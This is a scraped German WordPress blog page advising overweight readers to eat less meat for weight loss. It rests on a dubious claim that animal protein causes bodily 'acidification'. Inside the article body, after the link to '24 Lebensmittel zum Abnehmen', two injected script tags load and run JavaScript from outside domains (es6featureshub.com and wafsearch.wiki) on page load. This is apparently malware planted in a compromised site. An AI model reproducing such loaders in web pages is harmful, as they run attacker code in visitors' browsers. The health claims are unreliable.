<p>Die grundsätzliche Antwort: Fleisch ist ein <strong>Teil unserer Nahrungskette</strong>. In einer ausgewogenen Ernährung sollte es deshalb zuerst einmal grundsätzlich dazu gehören.</p>
<p><strong><a href="https://www.gesund-essen-zum-abnehmen.de/wp-content/uploads/2014/02/Pyramide.jpg"><img decoding="async" class="  wp-image-296 alignleft" src="https://www.gesund-essen-zum-abnehmen.de/wp-content/uploads/2014/02/Pyramide-300x294.jpg" alt="Pyramide" width="92" height="90" srcset="https://www.gesund-essen-zum-abnehmen.de/wp-content/uploads/2014/02/Pyramide-300x294.jpg 300w, https://www.gesund-essen-zum-abnehmen.de/wp-content/uploads/2014/02/Pyramide.jpg 322w" sizes="(max-width: 92px) 100vw, 92px" /></a>Jetzt kommt aber das „Aber“:</strong> Menschen mit Übergewicht sind in vielen Fällen auch übersäuert. Bei vielen drohen auch schon<strong> gefährliche Gefäßverkalkungen</strong>.</p>
<p>Und genau in diesen Fällen <strong>können tierische Eiweiße gefährlich werden</strong>. Schlicht und ergreifend, weil die <strong>Säurebildung und Einlagerung</strong> dramatisch verstärkt werden kann.</p>
<p><strong><a href="https://www.gesund-essen-zum-abnehmen.de/wp-content/uploads/2015/05/Pfeil.jpg"><img decoding="async" class="  wp-image-571 alignleft" src="https://www.gesund-essen-zum-abnehmen.de/wp-content/uploads/2015/05/Pfeil.jpg" alt="Pfeil" width="88" height="73" /></a>Der klare Tipp also:</strong> Der Anteil an <strong>Fleisch im Speiseplan beim gesunden Essen zum Abnehmen</strong> sollte im Verhältnis zu basischen Lebensmitteln, wie Obst und Gemüse, deutlich kleiner sein. Und wer ganz auf Fleisch verzichten will, holt sich seine Eiweiße aus pflanzlichen Alternativen, wie Nüsse, Getreide und Hülsenfrüchte.</p>
<p>Genau so haben wir es in unserer <a href="http://www.programm.gesund-essen-zum-abnehmen.de/" target="_blank"><strong>Anleitung „So nehmen Sie ab“</strong></a> vorgesehen. Eine vernünftige ausgewogene Mischung mit der richtigen Gewichtung.</p>
<p><strong>Das Beste:</strong> Sie selbst entscheiden, wie Ihr Speiseplan aussehen soll. Was sie wollen und was nicht. So kommt der Vegetarier genauso auf seinen Genuss, wie derjenige, der gelegentlich Fleisch haben will. Denn entscheidend ist, dass <strong>Abnehmen Freude bereitet.</strong></p>
<p>Und hier geht es zu “24 Lebensmittel zum Abnehmen”: <a href="http://www.gesund-essen-zum-abnehmen.de"><img decoding="async" src="https://www.gesund-essen-zum-abnehmen.de/VAB3.jpg" alt=" 24 Lebensmittel zum abnehmen" width="600px" height="200px" /></a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
<div class="shariff" data-services="facebook%7Cpinterest" data-url="https%3A%2F%2Fwww.gesund-essen-zum-abnehmen.de%2Ffleisch-beim-essen-zum-abnehmen%2F" data-timestamp="1762958091" data-backendurl="https://www.gesund-essen-zum-abnehmen.de/wp-json/shariff/v1/share_counts?"><ul class="shariff-buttons theme-default orientation-horizontal buttonsize-medium"><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#1e3050"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.gesund-essen-zum-abnehmen.de%2Ffleisch-beim-essen-zum-abnehmen%2F&text=Fleisch%20beim%20Essen%20zum%20Abnehmen" title="Bei X (Twitter) teilen" aria-label="Bei X (Twitter) teilen" role="button" rel="noreferrernoopener nofollow" class="shariff-link" style="; background-color:#000000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#ffffff}</style><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span><span class="shariff-text">twittern</span>&nbsp;</a></li><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.gesund-essen-zum-abnehmen.de%2Ffleisch-beim-essen-zum-abnehmen%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="noreferrernoopener nofollow" class="shariff-link" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span><span class="shariff-text">teilen</span>&nbsp;</a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.gesund-essen-zum-abnehmen.de%2Ffleisch-beim-essen-zum-abnehmen%2F%20Fleisch%20beim%20Essen%20zum%20Abnehmen" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noreferrernoopener nofollow" class="shariff-link" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span><span class="shariff-text">teilen</span>&nbsp;</a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.gesund-essen-zum-abnehmen.de%2Ffleisch-beim-essen-zum-abnehmen%2F&media=https%3A%2F%2Fwww.gesund-essen-zum-abnehmen.de%2Fwp-content%2Fuploads%2F2014%2F10%2Fgesund-Abnehmen1-300x163.jpg&description=Fleisch%20beim%20Essen%20zum%20Abnehmen" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noreferrernoopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 4.2 1.5t1.5 3.8q0 3-1.2 5.2t-3.1 2.1q-1.1 0-1.7-0.8t-0.4-1.9q0.1-0.6 0.5-1.7t0.5-1.8 0.2-1.4q0-0.9-0.5-1.5t-1.4-0.6q-1.1 0-1.9 1t-0.8 2.6q0 1.3 0.4 2.2l-1.8 7.5q-0.3 1.2-0.2 3.2-3.7-1.6-6-5t-2.3-7.6q0-3.7 1.9-6.9t5-5 6.9-1.9 6.9 1.9 5 5 1.8 6.9z"/></svg></span><span class="shariff-text">merken</span>&nbsp;</a></li><li class="shariff-button threema shariff-nocustomcolor shariff-mobile" style="background-color:#4fbc24"><a href="threema://compose?text=Fleisch%20beim%20Essen%20zum%20Abnehmen%20https%3A%2F%2Fwww.gesund-essen-zum-abnehmen.de%2Ffleisch-beim-essen-zum-abnehmen%2F" title="Bei Threema teilen" aria-label="Bei Threema teilen" role="button" rel="noreferrernoopener nofollow" class="shariff-link" style="; background-color:#1f1f1f; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#1f1f1f" d="M30.8 10.9c-0.3-1.4-0.9-2.6-1.8-3.8-2-2.6-5.5-4.5-9.4-5.2-1.3-0.2-1.9-0.3-3.5-0.3s-2.2 0-3.5 0.3c-4 0.7-7.4 2.6-9.4 5.2-0.9 1.2-1.5 2.4-1.8 3.8-0.1 0.5-0.2 1.2-0.2 1.6 0 0.4 0.1 1.1 0.2 1.6 0.4 1.9 1.3 3.4 2.9 5 0.8 0.8 0.8 0.8 0.7 1.3 0 0.6-0.5 1.6-1.7 3.6-0.3 0.5-0.5 0.9-0.5 0.9 0 0.1 0.1 0.1 0.5 0 0.8-0.2 2.3-0.6 5.6-1.6 1.1-0.3 1.3-0.4 2.3-0.4 0.8 0 1.1 0 2.3 0.2 1.5 0.2 3.5 0.2 4.9 0 5.1-0.6 9.3-2.9 11.4-6.3 0.5-0.9 0.9-1.8 1.1-2.8 0.1-0.5 0.2-1.1 0.2-1.6 0-0.7-0.1-1.1-0.2-1.6-0.3-1.4 0.1 0.5 0 0zM20.6 17.3c0 0.4-0.4 0.8-0.8 0.8h-7.7c-0.4 0-0.8-0.4-0.8-0.8v-4.6c0-0.4 0.4-0.8 0.8-0.8h0.2l0-1.6c0-0.9 0-1.8 0.1-2 0.1-0.6 0.6-1.2 1.1-1.7s1.1-0.7 1.9-0.8c1.8-0.3 3.7 0.7 4.2 2.2 0.1 0.3 0.1 0.7 0.1 2.1v0 1.7h0.1c0.4 0 0.8 0.4 0.8 0.8v4.6zM15.6 7.3c-0.5 0.1-0.8 0.3-1.2 0.6s-0.6 0.8-0.7 1.3c0 0.2 0 0.8 0 1.5l0 1.2h4.6v-1.3c0-1 0-1.4-0.1-1.6-0.3-1.1-1.5-1.9-2.6-1.7zM25.8 28.2c0 1.2-1 2.2-2.1 2.2s-2.1-1-2.1-2.1c0-1.2 1-2.1 2.2-2.1s2.2 1 2.2 2.2zM18.1 28.2c0 1.2-1 2.2-2.1 2.2s-2.1-1-2.1-2.1c0-1.2 1-2.1 2.2-2.1s2.2 1 2.2 2.2zM10.4 28.2c0 1.2-1 2.2-2.1 2.2s-2.1-1-2.1-2.1c0-1.2 1-2.1 2.2-2.1s2.2 1 2.2 2.2z"/></svg></span><span class="shariff-text">teilen</span>&nbsp;</a></li><li class="shariff-button rss shariff-nocustomcolor" style="background-color:#ff8c00"><a href="https://www.gesund-essen-zum-abnehmen.de/feed/rss/" title="RSS-feed" aria-label="RSS-feed" role="button" class="shariff-link" style="; background-color:#fe9312; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fe9312" d="M4.3 23.5c-2.3 0-4.3 1.9-4.3 4.3 0 2.3 1.9 4.2 4.3 4.2 2.4 0 4.3-1.9 4.3-4.2 0-2.3-1.9-4.3-4.3-4.3zM0 10.9v6.1c4 0 7.7 1.6 10.6 4.4 2.8 2.8 4.4 6.6 4.4 10.6h6.2c0-11.7-9.5-21.1-21.1-21.1zM0 0v6.1c14.2 0 25.8 11.6 25.8 25.9h6.2c0-17.6-14.4-32-32-32z"/></svg></span><span class="shariff-text">RSS-feed</span>&nbsp;</a></li></ul></div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Dieser Beitrag wurde unter <a href="https://www.gesund-essen-zum-abnehmen.de/category/allgemein/" rel="category tag">Allgemein</a>, <a href="https://www.gesund-essen-zum-abnehmen.de/category/essen-zum-abnehmen/" rel="category tag">Essen zum Abnehmen</a>, <a href="https://www.gesund-essen-zum-abnehmen.de/category/gesundheit-zum-abnehmen/" rel="category tag">Gesundheit zum Abnehmen</a>, <a href="https://www.gesund-essen-zum-abnehmen.de/category/lebensmittel-zum-abnehmen/" rel="category tag">Lebensmittel zum Abnehmen</a> abgelegt am <a href="https://www.gesund-essen-zum-abnehmen.de/fleisch-beim-essen-zum-abnehmen/" title="14:00" rel="bookmark"><time class="entry-date" datetime="2015-09-26T14:00:28+02:00">26. September 2015</time></a><span class="by-author"> von <span class="author vcard"><a class="url fn n" href="https://www.gesund-essen-zum-abnehmen.de/author/redaktion/" title="Zeige alle Beiträge von Redaktion" rel="author">Redaktion</a></span></span>. 								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Beitrags-Navigation</h3>
					<span class="nav-previous"><a href="https://www.gesund-essen-zum-abnehmen.de/zur-erinnerung-so-geht-abnehmen/" rel="prev"><span class="meta-nav">&larr;</span> Zur Erinnerung: So geht abnehmen</a></span>
					<span class="nav-next"><a href="https://www.gesund-essen-zum-abnehmen.de/anstoss-zum-abnehmen/" rel="next">Anstoß zum Abnehmen <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fleisch-beim-essen-zum-abnehmen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><p class="must-log-in">Du musst <a href="https://www.gesund-essen-zum-abnehmen.de/wp-login.php?redirect_to=https%3A%2F%2Fwww.gesund-essen-zum-abnehmen.de%2Ffleisch-beim-essen-zum-abnehmen%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="http://gesund-essen-zum-abnehmen.de"><img src="https://www.gesund-essen-zum-abnehmen.de/GI4.jpg" width="360px" height="80px" alt="gesund essen zum abnehmen" /></a></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><a href="http://gesund-essen-zum-abnehmen.de"><img src="https://www.gesund-essen-zum-abnehmen.de/GI3.jpg" width="400px" height="380px" alt="gesund essen zum abnehmen" /></a></div>
		</aside><aside id="rss-3" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://www.gesund-essen-zum-abnehmen.de/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.gesund-essen-zum-abnehmen.de/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.gesund-essen-zum-abnehmen.de/">Feed</a></h3><ul><li><a class='rsswidget' href='https://www.gesund-essen-zum-abnehmen.de/gesunde-und-dauerhafte-gewichtsreduktion/'>Gesunde und dauerhafte Gewichtsreduktion</a> <span class="rss-date">24. September 2017</span></li><li><a class='rsswidget' href='https://www.gesund-essen-zum-abnehmen.de/kohlenhydrate-helfen-beim-abnehmen/'>Kohlenhydrate helfen beim Abnehmen</a> <span class="rss-date">19. Oktober 2016</span></li><li><a class='rsswidget' href='https://www.gesund-essen-zum-abnehmen.de/lebensmittel-zum-abnehmen-jetzt-auch-wissenschaftlich-angenommen/'>Lebensmittel zum Abnehmen – jetzt auch wissenschaftlich angenommen</a> <span class="rss-date">12. März 2016</span></li><li><a class='rsswidget' href='https://www.gesund-essen-zum-abnehmen.de/jetzt-schnell-und-viel-abnehmen/'>Jetzt schnell und viel abnehmen</a> <span class="rss-date">30. Januar 2016</span></li><li><a class='rsswidget' href='https://www.gesund-essen-zum-abnehmen.de/im-dezember-wird-nicht-abgenommen/'>Im Dezember wird nicht abgenommen</a> <span class="rss-date">5. Dezember 2015</span></li></ul></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.gesund-essen-zum-abnehmen.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.gesund-essen-zum-abnehmen.de/category/buchtipps-zum-abnehmen/">Buchtipps zum Abnehmen</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.gesund-essen-zum-abnehmen.de/category/diaten-zum-abnehmen/">Diäten zum Abnehmen</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.gesund-essen-zum-abnehmen.de/category/essen-zum-abnehmen/">Essen zum Abnehmen</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.gesund-essen-zum-abnehmen.de/category/gesundheit-zum-abnehmen/">Gesundheit zum Abnehmen</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.gesund-essen-zum-abnehmen.de/category/lebensmittel-zum-abnehmen/">Lebensmittel zum Abnehmen</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.gesund-essen-zum-abnehmen.de/category/obst-zum-abnehmen/">Obst zum Abnehmen</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.gesund-essen-zum-abnehmen.de/category/olivenol-zum-abnehmen/">Olivenöl zum Abnehmen</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.gesund-essen-zum-abnehmen.de/category/stoffwechsel-test-zum-abnehmen/">Stoffwechsel-Test zum Abnehmen</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.gesund-essen-zum-abnehmen.de/category/verhaltenstipps-zum-abnehmen/">Verhaltenstipps zum Abnehmen</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.gesund-essen-zum-abnehmen.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://www.gesund-essen-zum-abnehmen.de/gesunde-und-dauerhafte-gewichtsreduktion/">Gesunde und dauerhafte Gewichtsreduktion</a>
									</li>
											<li>
					<a href="https://www.gesund-essen-zum-abnehmen.de/kohlenhydrate-helfen-beim-abnehmen/">Kohlenhydrate helfen beim Abnehmen</a>
									</li>
											<li>
					<a href="https://www.gesund-essen-zum-abnehmen.de/lebensmittel-zum-abnehmen-jetzt-auch-wissenschaftlich-angenommen/">Lebensmittel zum Abnehmen – jetzt auch wissenschaftlich angenommen</a>
									</li>
											<li>
					<a href="https://www.gesund-essen-zum-abnehmen.de/jetzt-schnell-und-viel-abnehmen/">Jetzt schnell und viel abnehmen</a>
									</li>
											<li>
					<a href="https://www.gesund-essen-zum-abnehmen.de/im-dezember-wird-nicht-abgenommen/">Im Dezember wird nicht abgenommen</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gesund-essen-zum-abnehmen.de/abnehmen-im-urlaub/" class="url" rel="ugc">Abnehmen im Urlaub</a></span> bei <a href="https://www.gesund-essen-zum-abnehmen.de/ernaehrungspyramide-die-optimale-kombination-zum-abnehmen/#comment-8719">Ernährungspyramide – Die optimale Kombination zum Abnehmen</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gesund-essen-zum-abnehmen.de/das-richtige-mass-beim-abnehmen/" class="url" rel="ugc">Das richtige Maß beim Abnehmen</a></span> bei <a href="https://www.gesund-essen-zum-abnehmen.de/mit-salat-schnell-abnehmen/#comment-8718">Mit Salat schnell abnehmen</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gesund-essen-zum-abnehmen.de/der-herbst-ist-eine-gute-zeit-zum-abnehmen/" class="url" rel="ugc">Der Herbst ist eine gute Zeit zum Abnehmen</a></span> bei <a href="https://www.gesund-essen-zum-abnehmen.de/lebensmittel-zum-abnehmen/#comment-8717">Lebensmittel zum Abnehmen</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gesund-essen-zum-abnehmen.de/fett-essen-zum-abnehmen/" class="url" rel="ugc">Fett essen zum Abnehmen</a></span> bei <a href="https://www.gesund-essen-zum-abnehmen.de/konnen-mandeln-beim-essen-zum-abnehmen-helfen/#comment-8716">Können Mandeln beim Essen zum Abnehmen helfen</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.gesund-essen-zum-abnehmen.de/die-psychologie-beim-abnehmen/" class="url" rel="ugc">Die Psychologie beim Abnehmen</a></span> bei <a href="https://www.gesund-essen-zum-abnehmen.de/lebensmittel-zum-abnehmen/#comment-8715">Lebensmittel zum Abnehmen</a></li></ul></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.gesund-essen-zum-abnehmen.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://www.gesund-essen-zum-abnehmen.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://www.gesund-essen-zum-abnehmen.de/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">Bildnachweise</h3>			<div class="textwidget">Junge Frau mit Obstschale, Quelle: <a href="http://clipdealer.com/">clipDealer</a><br />
<br />
Cover-Bild "24 Lebensmittel zum Abnehmen", Quelle: <a href="http://gesundheitsblog-mediportal-online.de/">Redaktion mediportal-online</a></div>
		</aside><aside id="text-6" class="widget widget_text">			<div class="textwidget"><a href="http://www.blog-web.de" target="_blank" title="Blog Verzeichnis"><img src="https://www.mediportal-online.eu/images/blog_web.gif" border="0" alt="Blog Verzeichnis"></a><br />
<a title="RSS-Feed eintragen in das RSS Verzeichnis" href="http://www.free-rss.de/feed-einreichen/" target="_blank"><img src=https://www.mediportal-online.eu/images/free_rss.gif alt="RSS-Feed eintragen in das RSS Verzeichnis" height=15 width=80 border=0></a><br />
<a href="http://www.rss-scout.de" title="RSS Newsfeeds Verzeichnis RSS-Scout.de" target="_blank"><img src="https://www.mediportal-online.eu/images/rss_scout.png" alt="RSS Newsfeeds Verzeichnis RSS-Scout - suchen und finden" height="15" width="80" border="0"/></a><br />
<a href="http://www.bloggerei.de/?b=57615" target="_blank"><img src="https://www.mediportal-online.eu/images/bloggerei.jpg" width="80" height="15" border="0" alt="Blogverzeichnis - Blog Verzeichnis bloggerei.de" /></a><br />
<a href="http://www.blog-feed.de/verzeichnis/gesundheit-blogs/rss-feed-gesund-essen-zum-abnehmen/" title="Blog-Feed.de"><img src="https://www.mediportal-online.eu/images/blog_feed.png" alt="Blog-Feed.de" title="Blog-Feed.de" border="0" width="80" height="15"/></a>
</div>
		</aside><aside id="text-7" class="widget widget_text">			<div class="textwidget"></div>
		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="https://de.wordpress.org/" title="Semantic Personal Publishing Platform">Stolz präsentiert von WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwelve\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='basecss-css' href='https://www.gesund-essen-zum-abnehmen.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shariffcss-css' href='https://www.gesund-essen-zum-abnehmen.de/wp-content/plugins/e-recht24-share/css/shariff.min.css?ver=4.6.9' type='text/css' media='all' />
<script type="module"  src="https://www.gesund-essen-zum-abnehmen.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.gesund-essen-zum-abnehmen.de/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gesund-essen-zum-abnehmen.de/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711" id="twentytwelve-navigation-js"></script>
<script type="text/javascript" id="eucookielaw-scripts-js-extra">
/* <![CDATA[ */
var eucookielaw_data = {"euCookieSet":"","autoBlock":"0","expireTimer":"30","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gesund-essen-zum-abnehmen.de/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6" id="eucookielaw-scripts-js"></script>
<script type="text/javascript" src="https://www.gesund-essen-zum-abnehmen.de/wp-content/plugins/e-recht24-share/js/shariff.min.js?ver=4.6.9" id="shariffjs-js"></script>
<center><a href="https://www.gesund-essen-zum-abnehmen.de/sitemap.xml" target="_blank">Sitemap</a><center>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_topright" style="color:#FFFFFF;background:rgb(35,102,22);background: rgba(35,102,22,0.85);"><p>Diese Webseite verwendet Cookies. Wenn Sie diese Webseite nutzen, akzeptieren Sie deren Verwendung. <a style="color:#FFFFFF;" href="https://www.gesund-essen-zum-abnehmen.de/impressum-agb-datenschutz/" target="_blank" id="fom">mehr Information</a> <button id="pea_cook_btn" class="pea_cook_btn">ok</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(35,102,22,0.9);"><p>Die Cookie-Einstellungen auf dieser Website sind auf "Cookies zulassen" eingestellt, um das beste Surferlebnis zu ermöglichen. Wenn du diese Website ohne Änderung der Cookie-Einstellungen verwendest oder auf "Akzeptieren" klickst, erklärst du sich damit einverstanden.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Schließen</a></p></div></div></body>
</html>